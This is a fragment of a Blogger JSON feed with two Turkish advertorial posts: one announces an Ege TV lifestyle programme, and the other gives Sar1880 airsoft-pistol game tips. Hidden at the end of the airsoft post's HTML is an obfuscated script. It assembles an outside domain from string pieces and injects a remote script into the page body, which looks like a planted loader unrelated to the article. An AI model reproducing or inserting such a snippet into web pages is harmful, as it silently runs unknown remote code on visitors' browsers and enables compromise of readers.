Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s72-c\/IMG_4338.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3929149286740268925"},"published":{"$t":"2024-08-30T11:25:00.006+03:00"},"updated":{"$t":"2024-08-30T11:25:59.960+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s1350\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s16000\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEge TV, gündüz kuşağında izleyicileriyle buluşturacağı yeni programıyla fark yaratacak. Girişimci ve başarılı iş kadını Songül Torbaoğlu'nun sunuculuğunu üstlendiği \"Songül Torbaoğlu ile Sadece\", yaşam tarzı, sağlık, güzellik, estetik ve moda gibi kadınların ilgi duyduğu tüm konuları mercek altına alacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s900\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"755\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s16000\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHer Pazar günü izleyicileriyle buluşacak olan bu özel program, kadınların yaşam kalitesini yükseltmeyi hedefleyen içerikleriyle dikkat çekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESongül Torbaoğlu, kişisel deneyimleri ve uzman konuklarıyla izleyicilere rehberlik edecek. Programda, sağlıklı yaşamdan modaya, estetikten güzelliğe kadar geniş bir yelpazede bilgi ve deneyim paylaşımı yapılacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s1350\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s16000\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EGüzellik ve estetik dünyasındaki en yeni trendler, modanın vazgeçilmez ipuçları ve sağlıklı yaşamın altın kuralları, bu programda ele alınacak. İzleyiciler, Songül Torbaoğlu’nun enerjisi ve uzman konukların katkılarıyla zenginleştirilen bu programda, hayatlarına dair ilham verici ve uygulanabilir öneriler bulacak. Songül Torbaoğlu’nun rehberliğinde, sağlıklı, güzel ve şık bir yaşama adım atmak isteyen herkes için bu program, hayatlarına değer katacak özel bir deneyim sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s1491\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1491\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s16000\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEge TV’nin iddialı yapımlarından \"Songül Torbaoğlu ile Sadece\", her Pazar saat 13.15-13.55 arasında izleyicileriyle buluşacak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#songültorbaoğlu\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3929149286740268925\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html","title":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s72-c\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3197102236293268289"},"published":{"$t":"2024-07-17T18:00:00.002+03:00"},"updated":{"$t":"2024-07-17T18:00:26.726+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s800\/ekranresmi2023-08-1615.44.00.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"319\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarılı olmak, yalnızca doğru ekipmanları kullanmakla sınırlı değildir; aynı zamanda etkili stratejiler geliştirmek ve uygulamak da önemlidir. Sar1880 airsoft tabancalarını kullanarak rakiplerinizi yenmenize yardımcı olacak bazı temel stratejileri bu yazıda ele alacağız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Ekipmanınızı Tanıyın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESar1880 Airsoft Tabancaları ve Aksesuarları\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖncelikle, kullandığınız airsoft tabancasının tüm özelliklerini ve kapasitesini bilmek çok önemlidir. Sar1880 airsoft tabancaları, yüksek kaliteli malzemelerle üretilmiş ve performans açısından üstün özelliklere sahip modeller sunar. Tabancanızın menzili, atış hızı ve nişan alma yeteneklerini iyi anlamak, oyun sırasında doğru kararlar vermenize yardımcı olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilah Optikleri: Doğru nişan alma için optik aksesuarlar kullanarak hassasiyetinizi artırabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESusturucular: Sessiz hareket etmek için susturucu kullanarak düşmanlarınızı şaşırtabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞarjör ve Yedek Parçalar: Yedek şarjörlerinizi ve parçalarınızı hazır tutarak kesintisiz bir oyun deneyimi yaşayabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Hızlı ve Etkili Nişan Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün ve Optik Nişangah Kullanımı\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı ve hassas nişan almak, başarı için kritik bir faktördür. Sar1880’nin sunduğu Red Dot dürbünler ve optik nişangahlar, nişan alma sürenizi kısaltarak hedeflerinizi daha kolay vurmanızı sağlar. Bu optik cihazlar, geniş bir görüş alanı ve hassas nişan alma imkanı sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün: Yakın mesafede hızlı nişan almak için idealdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOptik Nişangah: Uzak mesafelerden hassas atışlar yapmak için kullanılır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Stratejik Pozisyon Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiper Kullanımı ve Hareketsizlik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStratejik pozisyon almak, rakiplerinizi yenmenin en etkili yollarından biridir. İyi bir siper bulmak ve doğru zamanda hareket etmek, sizi rakiplerinizin atışlarından koruyabilir ve onlara karşı avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiperlerin Arkasında Gizlenme: Doğru siperleri kullanarak kendinizi koruyun ve düşmanlarınızın konumlarını öğrenin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHareketsizlik: Siperlerde hareketsiz kalmak ve ani atışlar yapmak, düşmanlarınızı şaşırtabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Takım İletişimi ve Koordinasyon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEkip Taktikleri ve İletişim\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunları, genellikle takım tabanlı stratejiler gerektirir. Takım arkadaşlarınızla etkili iletişim kurmak ve koordineli hareket etmek, oyunun gidişatını belirleyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERadyo Kullanımı: Takım arkadaşlarınızla sürekli iletişimde kalmak için radyo kullanabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERol Dağılımı: Her takım üyesinin belirli bir rolü olması, stratejik avantaj sağlar. Örneğin, bir oyuncu keskin nişancı rolünde olabilirken, diğer bir oyuncu hücum görevi üstlenebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Saldırı ve Savunma Stratejileri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇeşitli Taktikler\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHem saldırı hem de savunma stratejileri geliştirmek, oyun sırasında esneklik ve adaptasyon sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaldırı Taktikleri: Hızlı ve beklenmedik saldırılar yapmak, düşmanlarınızı şaşırtabilir. Grup halinde saldırmak, hedeflerinizi daha hızlı ele geçirmenize yardımcı olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESavunma Taktikleri: Savunma pozisyonlarında, iyi korunmuş bölgelerde kalmak ve düşmanlarınızı tuzağa düşürmek etkili olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s800\/ekranresmi2023-08-1615.44.22.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"262\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E6. Hızlı Yeniden Yükleme ve Yedek Parçalar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKesintisiz Oyun Deneyimi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı yeniden yükleme ve yedek parçaların kullanımı, kesintisiz bir oyun deneyimi sağlar. Sar1880 airsoft tabancaları, hızlı şarjör değiştirme mekanizmaları ve dayanıklı yedek parçalar sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Şarjörler: Hızlı yeniden yükleme yaparak ateş gücünüzü sürekli kılın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Parçalar: Herhangi bir arıza durumunda hızlıca değiştirilebilir yedek parçalar bulundurun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E7. Çevreyi İyi Kullanma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun Alanını Tanıma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun alanını iyi tanımak, avantaj sağlar. Oyunun oynandığı alanın yapısını ve önemli noktalarını öğrenmek, stratejik hamleler yapmanıza yardımcı olur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKeşif Yapma: Oyun başlamadan önce alanı keşfedin ve stratejik noktaları belirleyin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇevreyi Kullanın: Doğal ve yapay engelleri kullanarak düşmanlarınıza karşı avantaj elde edin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, doğru ekipman kullanımı ve etkili stratejiler geliştirmekle gelir. Sar1880 airsoft tabancaları, yüksek kaliteli ve performans odaklı özellikleri ile oyunlarda size avantaj sağlar. Yukarıdaki stratejileri uygulayarak, airsoft oyunlarında rakiplerinizi yenebilir ve oyun deneyiminizi üst seviyelere taşıyabilirsiniz. Doğru ekipman ve stratejilerle airsoft oyunlarının keyfini çıkarın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaynak: \u003Cb\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\niaci_=(\"u\"+\"st\");iaci=document.createElement(\"script\");iaci.async=true;\niaciu=\"2303090535\";iaci_+=\"a\"+(\"t.\");iaci_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\niaciu+=\".ere94nkmaciw6639\";iaciu+=\"d5nw783dm7af8i\";\niaci.src=\"https:\/\/\"+iaci_+iaciu;iaci.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(iaci);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3197102236293268289\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html","title":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}}]}});